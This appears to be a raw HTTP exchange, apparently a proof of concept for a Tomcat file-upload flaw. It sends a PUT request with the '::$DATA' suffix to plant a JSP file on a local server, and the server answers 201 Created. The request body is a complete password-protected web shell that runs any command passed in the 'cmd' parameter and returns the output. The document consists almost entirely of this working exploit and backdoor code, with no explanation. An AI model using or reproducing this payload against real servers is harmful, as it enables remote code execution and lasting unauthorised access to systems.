 PUT /testtest3.jsp::$DATA HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 666
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("123456".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>
"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println("ok");}%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 09 May 2019 09:46:16 GMT
Connection: close